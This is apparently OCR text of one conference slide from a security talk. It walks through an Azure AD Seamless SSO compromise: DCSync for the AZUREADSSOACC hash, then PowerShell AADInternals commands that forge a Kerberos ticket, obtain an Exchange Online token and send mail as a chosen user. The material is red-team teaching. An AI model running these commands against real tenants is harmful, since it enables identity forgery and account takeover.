 PWNING IT
• After getting Domain Administrator, we can acquire the NTLM hash of AZUREADSSOACC via
DCSync attack.
• List usernames and SIDs
Get-AzureADUser | Select UserPrincipalName,OnPremisesSecurityIdentifier
Get-ADUser -Identity <USERNAME> -Properties *
• Create a new Kerberos ticket
$kerberos=New-AADIntKerberosTicket -SidString "<SID>" -Hash "<NTLM_HASH>"
• Create an access token with the Kerberos ticket
# Get an access token for Exchange Online
$at=Get-AADIntAccessTokenForEXO -KerberosTicket $kerberos
# Send a message using “Outlook”
Send-AADIntOutlookMessage -AccessToken $at -Recipient "<EMAILID>" -subject "<SUBJECT>" -Message "<MESSAGE>"
Securin
LEHACK
KISS THE FUTURE